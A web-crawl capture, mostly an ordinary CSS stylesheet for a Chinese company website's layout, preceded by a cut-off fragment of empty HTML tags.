id='24zgn'></blockquote></label></p></li><blockquote id='24zgn'></blockquote><dd id='24zgn'><thead id='24zgn'></thead><abbr id='24zgn'><noscript id='24zgn'><tbody id='24zgn'><style id='24zgn'><sup id='24zgn'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.kirmashan.com/css/basic.css
body_size: 5659
content:
@charset "utf-8";
/* CSS Document */

body{ margin:0 auto; padding:0; font-family:微软雅黑;  font-size:12px; line-height:24px; background:#fff;color: #5d5d5d; min-width: 1300px;}
i,em,b,span,img,ul,li,h2,h1,p,h3,h4,dl,dt,dd{ margin:0; padding:0; list-style:none; border:0; line-height: 22px; color: #5d5d5d;  }
i,em,b,span,img,ul,li,div,h1,p,h3,h4,dl,dt,dd{ margin:0; padding:0; list-style:none; border:0; line-height: 22px; color: #5d5d5d;  }
a,p{ color:#666666; text-decoration: none;}
a:link { text-decoration: none;}
a:visited {text-decoration: none;}
a:hover { text-decoration:none;}
a:active {text-decoration: none; }
em { font-style:normal;}
.fl { float:left;}
.fc { float:left;}
.fr { float:right;}


.yqlj a{color:#fff;border-right: 1px solid #FFF;padding:0px 10px;}
.left { float:left}
.right { float:right}
.center { float:left}
.main { width:1200px; margin:0 auto; }
.clear { clear:both;}
.h50 { clear:both; height:50px; _height:0px; }
.h30 { clear:both; height:30px; _height:0px; }
.block{display: block;}
.none {display: none;}
/*头部*/
.head { height:115px; width:100%; margin:0 auto;}
.head .fl { margin-top:45px;}
.head .fr { margin-top:30px;width: 388px;}
.head .fr .top{ width:298px; height:20px; line-height:20px; margin-left:90px;margin-top: 2px;}
.head .fr .top a {float: left; height:20px; line-height:20px;padding-left: 2px;}
.head .fr .top a.a3 {padding-left: 17px;}

.head .fr .top a:hover{ color:#2588cc; }
.head .fr .bottom{ height:28px; margin-top:10px;}
.seach_div_keyword_so{ float:right; height:28px; line-height:28px;  width:230px; }
.seach_div_keyword_so_input_text{ float:left; width:190px; border:1px solid #ccc;border-right: 0; height:24px !important; height:24px;  line-height:24px !important; border-right:none; text-indent:6px;}
.seach_div_keyword_so_input_buttom{ float:left; width:35px; height:28px; border:0px; background:url(/img/search.jpg) no-repeat; cursor:pointer;}

/*导航*/
.nav { width:100%; height:45px; background:#2588cc;}
.nav ul li { width:149px; text-align:center; float:left; border-right:1px solid #83bbe2;position: relative;}
.nav ul li a { display:block; width:149px; color:#fff;  font-size:16px; line-height:45px;}
.nav ul li a:hover { background:#096db2;}
.nav .b{ border-left:1px solid #83bbe2; margin-left:-1px;}
.nav ul li:hover ul{display: block;}
.nav ul li ul{display: none;position: absolute;left: 0;z-index: 9999;background: #83bbe2;border-top: 2px solid #fff;}
.nav ul li ul li a{font-size: 12px;}
/*banner图*/

.flexslider {
	margin: 0px auto 20px;
	position: relative;
	width: 100%;
	height: 500px;
	overflow: hidden;
	zoom: 1;
}
.flexslider .slides li {
	width: 100%;
	height: 100%;
}
.flex-direction-nav a {
	width: 70px;
	height: 70px;
	line-height: 99em;
	overflow: hidden;
	margin: -35px 0 0;
	display: block;
	background: url(/img/ad_ctr.png) no-repeat;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease;
	border-radius: 35px;
}
.flex-direction-nav .flex-next {
	background-position: 0 -70px;
	right: 10px;
}
.flex-direction-nav .flex-prev {
	left: 10px;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	filter: alpha(opacity=25);
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter: alpha(opacity=25);
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter: alpha(opacity=50);
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 2px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	background: url(/img/dot.png) no-repeat 0 -16px;
	display: block;
	height: 16px;
	overflow: hidden;
	text-indent: -99em;
	width: 16px;
	cursor: pointer;
}
.flex-control-paging li a.flex-active,
.flex-control-paging li.active a {
	background-position: 0 0;
}

/*首页产品分类*/
.cpfl{ margin-top:25px;}
.cpfl .fl{ width:240px;margin-right:25px;}
.cpfl .fl .top{ width:240px;}
.cpfl .fl .top .title{ width:240px; height:65px; background:url(/img/fl_title.jpg) no-repeat; text-align:center;}
.cpfl .fl .top .title a{ display:block; text-align:center; font-family:黑体; font-size:24px; color:#fff; font-weight:bold; padding-top:12px;;}
.cpfl .fl .top .title em { font-style:normal; display:block; color:#FFF;}
.cpfl .fl .top .text {background:#FFF; border:3px solid #2588cc;}
.cpfl .fl .top .text .t{ width:200px; margin-left:17px; padding:10px 0;}
.cpfl .fl .top .text .t ul li{ line-height:30px; border-bottom:1px solid #e7e7e7;margin-bottom: 5px;}
.cpfl .fl .top .text .t ul li div a {display: block;background: url(/img/bj_k.png) center no-repeat; height: 30px;line-height: 30px;font-size: 14px;font-weight: normal; color: white;text-align: center;}
.cpfl .fl .top .text .t ul li div a:hover {background: url(/img/bj_k_s.png) center no-repeat;}
.cpfl .fl .top .text .t ul li ul {padding:10px 0;}
.cpfl .fl .top .text .t ul li ul li a{display:block; background:url(/img/t1.jpg) 10px 11px no-repeat; text-indent:22px;font-family: Arial;}
.cpfl .fl .top .text .t ul li ul li a:hover{ color:#2588cc; font-weight: 900; background:url(/img/t2.jpg) 10px 11px no-repeat;}

.cpfl .fl .contact{ width:240px; height:150px; margin-top:7px;}
.cpfl .fr{ width:935px; }
.cpfl .fr .main_a{ width:935px; height:270px;}
.cpfl .fr .main_a img { width:200px; height:180px; padding:8px;}
.cpfl .fr .main_a ul { margin-right:-21px;}
.cpfl .fr .main_a ul li{ position:relative;float:left; width:216px; height:268px; margin-right:21px; border:1px solid #e5e5e5; margin-bottom:20px;}
.cpfl .fr .main_a ul li .hide{display:none; position:absolute; top:8px; left:8px;z-index:2;width:200px; height:180px; background:url(/img/text_bj.png); }
.cpfl .fr .main_a ul li .hide span { display:block; color:white;text-align:center;padding:50px 10px;}
.cpfl .fr .main_a ul li:hover a .hide {display:block;}
.cpfl .fr .main_a ul li p { padding-left:8px;}
.cpfl .fr .main_a ul li p span{ display:block; font-size:14px; color:#333333;}
.cpfl .fr .main_a ul li p span:hover{ color:#2588cc;}
.cpfl .fr .main_a ul li p em { font-style:normal; display:block; color:#999999; line-height:14px;}
.cpfl .fr .main_a ul li .b a { float:right; color:#999999; margin-right:8px; line-height:28px;}
.cpfl .fr .main_a ul li .b a:hover{ color:#2588cc;}
.cpfl .fr .button { float:right; width:148px; height:32px; border:1px solid #2588cc; font-size:14px; color:#2588cc; text-align:center; line-height:32px;}
.cpfl .fr .button a{display: block; color: #2588cc;}
.cpfl .fr .button a:hover {width:150px; height:34px; background:#2588cc; font-size:14px; color:white; text-align:center; line-height:32px;}


/*案例*/
.case { width:1200px;}
.case .title { height:45px; background:url(/img/title.jpg) no-repeat;}
.case .title .fl a{ line-height:45px; font-size:14px; color:#2588cc; padding-left:745px;}
.case .title .fr img { margin-left:2px; margin-top:12px;}

.case .main_a { width:1200px; margin-top:26px;}
.case .main_a img{ width:273px; height:224px;}
.case .main_a ul{ margin-right:-36px;}
.case .main_a ul li { position:relative; float:left; width:273px; height:277px; margin-right:36px; background:#999999;}
.case .main_a ul li img { width:273px; height:224px;}
.case .main_a ul li p { position:absolute; bottom:3px; left:0; z-index:3; width:273px; height:50px; line-height:50px; text-align:center; background:#FFF;}
.case .main_a ul li .hide { position:absolute; top:0; left:0; z-index:2; display:none; width:273px; height:277px; background:url(/img/text_bj2.png) no-repeat;}
.case .main_a ul li:hover a .hide { display:block;}


/*优势*/
.advantage { width:100%;}
.advantage .title { width:100%; margin:0 auto;}
.advantage .main_a { width:1200px; height:1300px; margin:0 auto; background:url(/img/advantage_bj.jpg) no-repeat;}
.advantage .main_a .div1 { padding-top:114px; margin-left:215px; width:400px;}
.advantage .main_a .div1 a { font-family:黑体; font-size:22px; font-weight:bolder; color:#333;} 
.advantage .main_a .div2 { padding-top:153px; margin-left:565px; width:485px;}
.advantage .main_a .div2 a { font-family:黑体; font-size:22px; font-weight:bolder; color:#333;} 
.advantage .main_a .div3 { padding-top:120px; margin-left:210px; width:435px;}
.advantage .main_a .div3 a { font-family:黑体; font-size:22px; font-weight:bolder; color:#333;} 
.advantage .main_a .div4 { padding-top:146px; margin-left:575px; width:490px;}
.advantage .main_a .div4 a { font-family:黑体; font-size:22px; font-weight:bolder; color:#333;} 
.advantage .main_a .div5 { padding-top:168px; margin-left:185px; width:390px;}
.advantage .main_a .div5 a { font-family:黑体; font-size:22px; font-weight:bolder; color:#333;} 
.advantage .main_a .texts { font-size:16px; color:#333; padding-top:16px;}
.advantage .main_a .texts a { font-family:微软雅黑; font-size:16px; font-weight:normal; color:#2588cc;}

/*关于我们*/
.about_bg { background:url(/img/about_bg.png) top center no-repeat; height:736px;}
.about_main{ width:1000px; margin:0 auto;}

.jianjie .fr { width:600px; margin-top:50px;}

.jianjie .fl {width:380px; background:#fff; border:1px solid #ccc; border-radius:10px; margin-top:50px;}

.jianjie .fl embed { margin:10px}

.jianjie .fr span { display:block;  font-size:16px; color:#2588cc; font-weight:bold; margin-top:10px;}
.jianjie .fr span.a1 { font-size:20px; color:#333333}
.jianjie .fr span.a1 em { font-size:16px; color:#babab9; padding-left:10px; font-weight:normal;}
.jianjie .fr p { text-indent:2em; margin-top:15px;}
.jianjie .fr  a { display:block; background:#ededed; color:#2588cc; border:1px solid #2588cc; width:60px; height:22px; text-align:center; line-height:22px; margin-top:20px;}
.jianjie .fr  a:hover{ color:#FFF; background:#2588cc;}

.company { background:#fff; width:675px; padding:15px 0; margin-top:30px;  float:left}

.company .fc_c {}
.company .fc_c ul li { float:left; width:200px; margin:0 12px;}
.company .fc_c ul li span { text-align:center; display:block; height:35px; line-height:35px;}

.company .fl_c {  width:25px; float:left;  margin:10px 15px 0 300px;}
.company .fr_c{ width:25px; margin-top:10px ; float:left;}

.ry { float:right; width:290px; background:url(/img/ry_bg.png) no-repeat; height:230px; text-align:center; padding-top:23px; padding-left:30px;}
.ry ul li { float:left; width:257px; }
.ry p { margin-top:10px; }
.ry p img { margin-right:25px;}


/*新闻问答*/
.new{}
.new .new1{ width:380px; float:left; margin-right:30px;}
.new .new1 .main_a{ margin-top:15px;}
.new .new1 .main_a .fl { width:131px; height:76px; border:1px solid #CCC; display:block; padding:1px;}
.new .new1 .main_a .fc { width:230px; margin-left:15px;}
.new .new1 .main_a .fc a { color:#2588cc;}
.new .new1 .main_a .fc .font1 { font-size:14px; font-weight:bold; color:#333; margin-bottom:10px;}
.new .new1 .main_a ul { width:380px; margin-top:10px;}
.new .new1 .main_a ul li span { float:right;}
.new .new1 .main_a ul li { height:33px; line-height:33px; border-bottom:1px dashed #ccc;}
.new .new1 .main_a ul li a { background:url(/img/dd.jpg) 0 5px no-repeat; padding-left:13px;}
.new .new1 .main_a ul li a:hover { background:url(/img/dd2.jpg) 0 5px no-repeat; color:#2588cc}
.new .fr { width:380px;}
.new .fr .main_a { width:380px; margin-top:5px;}
.new .fr .main_a ul li { width:380px; border-bottom:1px dashed #dbdbdb;padding:11.5px 0;}
.new .fr .main_a ul li .one{ padding-top:-10px;}
.new .fr .main_a ul li a { background:url(/img/w.jpg) 0 2px no-repeat; padding-left:22px; color:#333; padding-bottom:20px;}
.new .fr .main_a ul li a:hover { color:#2588cc}
.new .fr .main_a ul li p { background:url(/img/d.jpg) 0 2px no-repeat; padding-left:22px;}

.new .title { border-bottom:2px solid #bbb; padding-bottom:5px;}
.new .title span { color:#000000;font-size:22px; font-weight:bold; background:url(/img/t_bg.jpg) 0 5px no-repeat; padding-left:15px;}
.new .title span em { font-size:12px; color:#b0b0b0; font-weight:normal;}
.new .title a{ float:right; margin-top:5px;}


/*合作伙伴*/
.hz{ width:100%; height:145px; margin:0 auto; background:url(/img/hzj.jpg) no-repeat;}
.hz .fl {width:14px; height:14px; background:url(/img/hz1.jpg) no-repeat; cursor:pointer; margin-top:70px;}
.hz .fr {width:14px; height:14px; background:url(/img/hz2.jpg) no-repeat; cursor:pointer; margin-top:70px;}
.hz .main_a{ float:left; margin-left:54px; margin-top:27px; width:1085px; height:90px;}
.hz .main_a ul li{ float:left; width:145px; height:90px; margin-right:10px;}


/*内页样式开始*/
/*左边分类样式（公共）*/
.contact_bg {margin-bottom: 50px;}
.contact_bg .fl{ width:240px;}
.contact_bg .fl .top{ width:240px;}
.contact_bg .fl .top .title{ width:240px; height:65px; background:url(/img/fl_title.jpg) no-repeat; text-align:center;}
.contact_bg .fl .top .title a{ display:block; text-align:center; font-family:黑体; font-size:24px; color:#fff; font-weight:bold; padding-top:12px;;}
.contact_bg .fl .top .title em { font-style:normal; display:block; color:#FFF;}
.contact_bg .fl .top .text {background:#FFF; border:3px solid #2588cc;}
.contact_bg .fl .top .text .t{ width:200px; margin-left:17px; padding:10px 0;}
.contact_bg .fl .top .text .t ul li{ line-height:30px; border-bottom:1px solid #e7e7e7;margin-bottom: 5px;}
.contact_bg .fl .top .text .t ul li h2 a {display: block;background: url(/img/bj_k.png) center no-repeat; height: 30px;line-height: 30px;font-size: 14px;font-weight: normal; color: white;text-align: center;}
.contact_bg .fl .top .text .t ul li h2 a:hover {background: url(/img/bj_k_s.png) center no-repeat;}
.contact_bg .fl .top .text .t ul li h2 a.hover {background: url(/img/bj_k_s.png) center no-repeat;}
.contact_bg .fl .top .text .t ul li ul {padding:10px 0;}
.contact_bg .fl .top .text .t ul li ul li a{display:block; background:url(/img/t1.jpg) 10px 11px no-repeat; text-indent:22px;font-family: Arial;}
.contact_bg .fl .top .text .t ul li ul li a:hover{ color:#2588cc; font-weight: 900; background:url(/img/t2.jpg) 10px 11px no-repeat;}
.contact_bg .fr {width: 935px; }
/*当前位置样式*/
.position {width: 100%; height: 30px;border-bottom:2px solid #ccc;margin-bottom: 25px;}
.position .left span {display: block; height: 29px; font-size: 22px;color: #000;font-weight: 600;text-indent:15px; background: url(/img/t_bg.jpg) left top no-repeat;}
.position .left span b {font: 12px Arial;color: #b0b0b0;padding-left: 10px;}
.position .right span {background: url(/img/dingwei.jpg) no-repeat;padding:2px 0 2px 15px;}
.position .right span,.position .right a {font-family: Arial;color: #666;}
.position .right a {padding:0 5px;}
.position .right a.color {color: #2588cc;}

/*分页样式*/
.page {clear: both; width: 100%; margin:50px 0;text-align: center;}
.page a {color: #666;padding:0 7px;font-family: Arial;}
.page a.thisclass{color:#2588cc;}
.page a:hover {color: #2588cc;}
.page span {color: #2588cc;font-weight: 600;}

/*新闻样式*/
.contact_bg .fr .detail {font-family: Arial;}
.contact_bg .fr .detail img{max-width:935px; }
.contact_bg .fr .news_list ul li {padding:17px 0;border-bottom: 1px dashed #ccc;font:12px Arial;}
.contact_bg .fr .news_list ul li.paddingtop {padding-top:0; }
.contact_bg .fr .news_list ul li a {display: block;}
.contact_bg .fr .news_list ul li a img { float: left;margin-right: 10px;padding:1px; border:1px solid #ccc; }
.contact_bg .fr .news_list ul li span a {font-weight:600;color: #242424;}
.contact_bg .fr .news_list ul li p {margin-top: 10px;}
.contact_bg .fr .news_list ul li p a{display:initial;color: #2588cc;}
.contact_bg .fr .detail .title {border-bottom:1px solid #ccc;margin-bottom: 20px;}
.contact_bg .fr .detail .title h2 {font:20px 微软雅黑;color: #333;text-align: center;}
.contact_bg .fr .detail .title p {text-align: center;margin:25px 0 5px;}
.contact_bg .fr .detail .title p a{padding:0 5px;font-family: Arial;color: #999999;}
.contact_bg .fr .detail .fy {margin-top: 50px;}
.contact_bg .fr .detail .fy span {display: block;}

/*案例样式*/
.contact_bg .fr .case_list ul{ margin-right:-58px;}
.contact_bg .fr .case_list ul li { position:relative; float:left; width:273px; height:277px; margin:0 57px 30px 0; background:#999999;}
.contact_bg .fr .case_list ul li img { width:273px; height:224px;}
.contact_bg .fr .case_list ul li p { position:absolute; bottom:3px; left:0; z-index:3; width:273px; height:50px; line-height:50px; text-align:center; background:#FFF;}
.contact_bg .fr .case_list ul li .hide { position:absolute; top:0; left:0; z-index:2; display:none; width:273px; height:277px; background:url(/img/text_bj2.png) no-repeat;}
.contact_bg .fr .case_list ul li:hover a .hide { display:block;}
.contact_bg .fr .detail .case_title h2 {font:20px 微软雅黑;color: #333;text-align: center;margin-bottom: 20px;}

.contact_bg .fr .product_list ul { margin-right:-21px;}
.contact_bg .fr .product_list ul li{ position:relative;float:left; width:216px; height:268px; margin-right:21px; border:1px solid #e5e5e5; margin-bottom:20px;}
.contact_bg .fr .product_list ul li img {padding:8px;}
.contact_bg .fr .product_list ul li .hide{display:none; position:absolute; top:8px; left:8px;z-index:2;width:200px; height:180px; background:url(/img/text_bj.png); }
.contact_bg .fr .product_list ul li .hide span { display:block; color:white;text-align:center;padding:50px 10px;}
.contact_bg .fr .product_list ul li:hover a .hide {display:block;}
.contact_bg .fr .product_list ul li p { padding-left:8px;}
.contact_bg .fr .product_list ul li p span{ display:block; font-size:14px; color:#333333;}
.contact_bg .fr .product_list ul li p span:hover{ color:#2588cc;}
.contact_bg .fr .product_list ul li p em { font-style:normal; display:block; color:#999999; line-height:14px;}
.contact_bg .fr .product_list ul li .b a { float:right; color:#999999; margin-right:8px; line-height:28px;}
.contact_bg .fr .product_list ul li .b a:hover{ color:#2588cc;}
.contact_bg .fr .detail .right{width: 545px;} 
.contact_bg .fr .detail .right h2 { font:20px 微软雅黑; color: #2588cc; height: 40px;margin-bottom: 25px; border-bottom:2px solid #ccc;}
.contact_bg .fr .detail .pro_title {height: 40px;background: #eee;margin-bottom: 20px;}
.contact_bg .fr .detail .pro_title a {display: inline-block;cursor:default; color: #333;font-size:16px;width: 115px; line-height: 40px;text-align: center;font-family: 微软雅黑;}
.contact_bg .fr .detail .pro_title a.hover {color: #fff;background: #2588cc;}



/*底部*/
.foot{ width:100%; height:310px; background:#2588cc;    margin-top: 20px;}
.foot .fl { width:245px; height:310px; background:#0771b9;}
.foot .fl span{ display:block; height:21px; background:url(/img/foot_logo.png) no-repeat; margin-left:30px; margin-top:55px;}
.foot .fl em { display:block; color:#FFF; text-align:center; line-height:35px; margin-top:45px;}
.foot .fr { width:870px; margin-top:30px;}
.foot .fr .div1{ height:35px; border-bottom:1px solid #4c9dd5;color: white;}
.foot .fr .div1 span a{ padding-left:28px; padding-right:28px;color:#FFF;}
.foot .fr .div1 span a.font1{ margin-left:-31px;}
.foot .fr .div1 span a.font2{ border-right:0;}
.foot .fr .div2 { border-bottom:1px solid #4c9dd5; padding-bottom:18px; margin-top:20px; line-height:30px;}
.foot .fr .div2 p{ color:#FFF;}
.foot .fr .div2 p a{ color:#FFF;}
.foot .fr .div2 p a.font1{ margin-left:-20px;}
.foot .fr .div2 p a.font2{ border-right:0;}
.foot .fr .div3 { margin-top:25px;}
.foot .fr .div3 p { font-size:14px; font-weight:bold; color:#FFF;}
.foot .fr .div3 a { line-height:32px; margin-right:20px; color:#FFF;}




